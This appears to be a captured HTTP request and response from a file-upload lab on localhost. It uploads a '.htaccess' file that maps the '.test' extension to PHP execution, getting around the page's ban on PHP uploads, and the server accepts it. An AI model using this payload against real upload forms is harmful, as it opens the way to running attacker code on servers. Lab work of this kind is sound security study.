 Request
Pretty Raw Hex
\n
1 POST /upload12/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9001/upload12/
8 Content-Type: multipart/form-data;
boundary=---------------------------324481678510787536053332210091
9 Content-Length: 388
10 Origin: http://localhost:9001
11 DNT: 1
12 Connection: close
13 Cookie: pma_lang=en; wp-settings-time-1=1732044520
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------324481678510787536053332210091
22 Content-Disposition: form-data; name="fileToUpload"; filename=".htaccess"
23 Content-Type: text/plain
24
25 AddType application/x-httpd-php .test
26
27
28 -----------------------------324481678510787536053332210091
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------324481678510787536053332210091--
Response
Pretty Raw Hex Render
File upload
Uploading executable php files is forbidden.
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/.htaccess.